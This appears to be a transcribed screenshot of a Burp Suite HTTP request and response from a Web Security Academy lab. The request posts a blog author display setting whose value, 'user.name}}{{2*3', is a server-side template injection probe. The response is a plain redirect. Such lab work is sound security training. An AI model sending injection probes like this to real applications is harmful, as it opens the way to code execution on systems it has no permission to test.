 Request
Pretty Raw Headers Query Params Body Params Cookies Attributes \n
1 POST /my-account/change-blog-post-author-display HTTP/1.1
2 Host: 0a3300d903fca163c0ce2d4600cf00cb.web-security-academy.net
3 Cookie: session=YNo2fP926lpIlkaswcojyRwkCzsDpKyQ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/107.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 79
10 Origin: https://0a3300d903fca163c0ce2d4600cf00cb.web-security-academy.net
11 Dnt: 1
12 Referer: https://0a3300d903fca163c0ce2d4600cf00cb.web-security-academy.net/my-account
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 blog-post-author-display=user.name}}{{2*3&csrf=6ag2xYeMSd6i9jufjnbcrU9QJnx3vmX1
Response
Pretty Raw Render Headers
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Connection: close
4 Content-Length: 0
5
6